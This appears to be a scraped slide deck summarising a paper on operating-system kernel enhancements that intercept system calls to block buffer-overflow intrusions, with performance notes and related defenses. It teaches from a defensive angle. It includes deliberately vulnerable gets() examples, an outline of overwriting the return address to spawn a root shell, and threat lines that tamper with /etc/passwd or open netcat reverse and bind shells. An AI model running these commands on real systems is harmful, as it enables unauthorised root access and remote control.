Operating system enhancements to prevent misuse of systems
- 1. Operating System enhancements to prevent misuse of Systems Calls Dayal Dilli [email protected] March 25, 2013
- 2. Outline • Operating System Security Vulnerabilities and concepts • Buffer overflow exploit • System Calls and Kernel Data structures misuse. • Access control Databases, Audit Files and Reference Monitors. • Performance Evaluation with protection mechanism.
- 3. Operating System Security • Protect system from Executing un authorized code. – Protect un authorized execution of Kernel Code. e.g. System Call. – Protect critical memory areas from corruption
- 4. Top Operating System Vulnerabilities • Buffer Overflow attacks • Denial of Service attacks • Viruses and Trojans
- 5. Buffer overflow • Buffer is a piece of memory – Stack e.g. local variable like arrays – Heap e.g. Dynamically allocated memory
- 6. Stack Overflow main() { char buffer[10]; //Stack gets(buffer); puts(buffer); }
- 7. Heap Overflow main() { char *buffer; buffer=(char *)malloc(10); //Heap gets(buffer); //buffer more than 10 bytes puts(buffer); }
- 8. Exploiting Stack Overflow • Make the content of Buffer[] overflow • Well-craft the content of Buffer to overwrite RET with the address of attackers malicious code. • Malicious code includes spawning a root shell using exec, binding it a port using net cat etc..
- 9. Example • Normal Run – Buffer*+ = ‘ABCDEFGH’ – runs properly – 8 bytes • Exploit – Buffer*+ = ‘ABCDEFGHIJKL<address to malicious code>’ – Malicious code contains systems calls like exec that can run a shell.
- 10. What happened in the previous slides? • Critical memory areas got corrupted • We used exec system call to spawn a shell • Apart from this, unprotected access to system calls also leads to resource starvation causing Denial of Service attacks.
- 11. Prevention of Attacks • Monitoring of system calls made by the processes. • Blocking malicious invocation of system call from completion. • The paper proposes mechanism of interception of system call at Kernel level.
- 12. Methodology • Detect illegal invocation of system calls. • Reference Monitor the system calls. • Check the arguments of the system calls. • Implement a light weight change without much changes to the existing Kernel data structures and algorithms.
- 13. Approach • Key Terms: – Reference functions – Authorization functions – Access control Database – Access Control Rules
- 14. Kernel Enhancements • Not all System calls are malicious. • Identify the subset of system calls for monitoring. • The paper mainly focuses on the prototype implemented to prevent Buffer Overflow based intrusion attacks.
- 15. Root Access? • How to get Root Access on the system? – Exploit any vulnerability(e.g. buffer overflow) on any of the running root processes.
- 16. Categories of Root Process • Interactive – Process started by super user. Threat level is nil as user has full control of the process. • Background – Daemon programs started at booting, cron jobs. • e.g. httpd, ftp, mysqld, processes started with ‘&’ in the end. • Generally, any process with UID and EUID equaling 0.
- 17. System Call Categories and Threat Level
- 18. Threat Level Classification • System calls in group 1 – 3 comes under Threat Level 1. • System calls in group 4-9 no so malicious to be misused
- 19. System calls with threat level 1 and 2
- 20. Threat level – 1 System Calls
- 21. Threat examples • Chmod(“/etc/passwd”, 0666) Chown(“/etc/passwd”, intruder, intruder_group) Rename(“/tmp/passwd”,”/etc/passwd”) • Unlink(“/etc/passwd”) Link(“/tmp/passwd”,”/etc/passwd”) • nc <ip> <port> -e /bin/bash • nc –l –p <port> -e /bin/bash
- 22. Implementation • New Data structures to implement the Access control Database (ACD). • New System call to read, write and update the ACD and the reference functions.
- 23. Authorization and Reference functions • Checks for root privilege and subsequent access to system calls. Data Structures: • setuid_acd - contains root passwd • execve_acd – Struct exe_file_id – Struct executable_file – Struct executable_file_list
- 24. Data Structures
- 26. sys_setuid_aclm/ aclmng • System call to read and modify ACD. Acts as the common front end for all methods on ACD. • Processes with UID and EUID =0 can only access. • Provides concurrent access between two root process using lock variable write_pid.
- 27. Sys_setuid_aclm methods • PUT(exe_file, suid_prog, list) • DELETE(exe_file, suid_prog, list) • GET(exe_file, suid_prog, param) – Param->file_nr, Param->prog_nr from Param->list
- 28. check_rootproc • Reference function that authenticates the execution of execve by a root process. – Denial: • EXENA: process not in ACD or not authenticated • EFNA: File not authenticated
- 29. Examples • Setuid(0) / su – Checks password • Chmod / Chown – Process: background – File: any regular file/ directory – Checks process/ file from ACD along with Password.
- 30. Performance • Only Limited Reduction in Performance • Reasons: – Only 10% of the system calls include Access check. – Only limited number of process execute all check. – No changes with the user mode process. – All data structures need for check are in kernel memory.
- 31. Evaluation • Pentium II, 330 MHz with 128 MB RAM, Linux Kernel Version 2.2.12.
- 32. Related Works and Conclusion • Linker warning to check dangerous function calls. e.g. gets, strcpy • Non-executable stack. • Stackguard in gcc– commercial tool prevents return address modification using canary word. • Stackshield in gcc- moves return address to un over flow-able location. e.g. beginning of data section.





![Stack Overflow
main()
{
char buffer[10]; //Stack
gets(buffer);
puts(buffer);
}](https://image.slidesharecdn.com/operatingsystemenhancementstopreventmisuseofsystems-130328063037-phpapp01/85/Operating-system-enhancements-to-prevent-misuse-of-systems-6-320.jpg)

![Exploiting Stack Overflow
• Make the content of
Buffer[] overflow
• Well-craft the content
of Buffer to overwrite
RET with the address of
attackers malicious
code.
• Malicious code includes
spawning a root shell
using exec, binding it a
port using net cat etc..](https://image.slidesharecdn.com/operatingsystemenhancementstopreventmisuseofsystems-130328063037-phpapp01/85/Operating-system-enhancements-to-prevent-misuse-of-systems-8-320.jpg)
